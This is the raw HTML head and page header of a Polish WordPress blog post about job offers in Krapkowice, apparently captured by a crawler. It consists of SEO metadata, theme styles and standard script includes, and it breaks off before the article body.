

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/
body_size: 16639
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://strefadomeny.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Praca Krapkowice - Od Zaraz: Znajdź pracę w Krapkowicach i okolicach. - Projektowanie stron internetowych Piła</title>
	<link rel="canonical" href="https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Praca Krapkowice - Od Zaraz: Znajdź pracę w Krapkowicach i okolicach. - Projektowanie stron internetowych Piła" />
	<meta property="og:description" content="Praca Krapkowice &#8211; Od Zaraz: Znajdź pracę w Krapkowicach i okolicach. Krapkowice to urokliwe miasto położone w województwie opolskim. Znajduje się tu wiele ciekawych miejsc do odwiedzenia, a także wiele firm, które poszukują nowych pracowników. Jeśli szukasz pracy w Krapkowicach lub okolicach, ten artykuł jest dla Ciebie. Oferty pracy w Krapkowicach Na terenie miasta Krapkowice [&hellip;]" />
	<meta property="og:url" content="https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/" />
	<meta property="og:site_name" content="Projektowanie stron internetowych Piła" />
	<meta property="article:published_time" content="2020-10-05T18:34:47+00:00" />
	<meta property="article:modified_time" content="2020-10-05T22:34:47+00:00" />
	<meta name="author" content="strefadomeny.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/","url":"https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/","name":"Praca Krapkowice - Od Zaraz: Znajdź pracę w Krapkowicach i okolicach. - Projektowanie stron internetowych Piła","isPartOf":{"@id":"https://strefadomeny.pl/#website"},"primaryImageOfPage":{"@id":"https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/#primaryimage"},"image":{"@id":"https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/#primaryimage"},"thumbnailUrl":"https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg","datePublished":"2020-10-05T18:34:47+00:00","dateModified":"2020-10-05T22:34:47+00:00","author":{"@id":"https://strefadomeny.pl/#/schema/person/a587e38a32082e047538862e23f1a310"},"breadcrumb":{"@id":"https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/#primaryimage","url":"https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg","contentUrl":"https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg","width":1280,"height":853,"caption":"janeb13 / Pixabay"},{"@type":"BreadcrumbList","@id":"https://strefadomeny.pl/praca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://strefadomeny.pl/"},{"@type":"ListItem","position":2,"name":"Praca Krapkowice &#8211; Od Zaraz: Znajdź pracę w Krapkowicach i okolicach."}]},{"@type":"WebSite","@id":"https://strefadomeny.pl/#website","url":"https://strefadomeny.pl/","name":"Projektowanie stron internetowych Piła","description":"oferta na montaż reklam Warszawa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://strefadomeny.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://strefadomeny.pl/#/schema/person/a587e38a32082e047538862e23f1a310","name":"strefadomeny.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://strefadomeny.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"strefadomeny.pl"},"url":"https://strefadomeny.pl/author/strefadomeny-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Projektowanie stron internetowych Piła &raquo; Kanał z wpisami" href="https://strefadomeny.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Projektowanie stron internetowych Piła &raquo; Kanał z komentarzami" href="https://strefadomeny.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://strefadomeny.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrefadomeny.pl%2Fpraca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://strefadomeny.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstrefadomeny.pl%2Fpraca-krapkowice-od-zaraz-znajdz-prace-w-krapkowicach-i-okolicach%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://strefadomeny.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://strefadomeny.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:450px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://strefadomeny.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://strefadomeny.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://strefadomeny.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://strefadomeny.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://strefadomeny.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://strefadomeny.pl/wp-json/wp/v2/posts/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://strefadomeny.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://strefadomeny.pl/?p=612' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://strefadomeny.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-612 single-format-standard wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
													<h4 class="ticker-title"><a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/" rel="bookmark">Stomatologia zachowawcza: jak dbać o zdrowie zębów i uzębienia?</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/" rel="bookmark">Wyroby Gumowe w Przemyśle: Od Uszczelnień po Elementy Amortyzujące</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/" rel="bookmark">Jak zrobić stronę internetową w Notatniku: Profesjonalny Przewodnik Krok po Kroku</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/" rel="bookmark">Tanie Wizytówki: Profesjonalne wizytówki w atrakcyjnych cenach.</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/" rel="bookmark">Drukarnia Poznań: Profesjonalny druk na terenie Poznania.</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/rola-user-generated-content-w-reklamie-online/" rel="bookmark">Rola user-generated content w reklamie online</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://strefadomeny.pl/" title="Projektowanie stron internetowych Piła"><img class="site-logo" src="https://strefadomeny.pl/wp-content/uploads/2020/10/logo.png" alt="Projektowanie stron internetowych Piła" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://strefadomeny.pl/wp-admin/nav-menus.php">Stwórz tutaj swoje menu</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://strefadomeny.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
	
	
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-612" class="post-612 post type-post status-publish format-standard has-post-thumbnail hentry category-media-i-reklama-internetowa">

			<div class="single-thumb">
			<img width="820" height="546" src="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-768x512.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-1024x682.jpg 1024w" sizes="(max-width: 820px) 100vw, 820px" />		</div>	
	
	<header class="entry-header">
		<h1 class="entry-title">Praca Krapkowice &#8211; Od Zaraz: Znajdź pracę w Krapkowicach i okolicach.</h1>
				<div class="entry-meta">
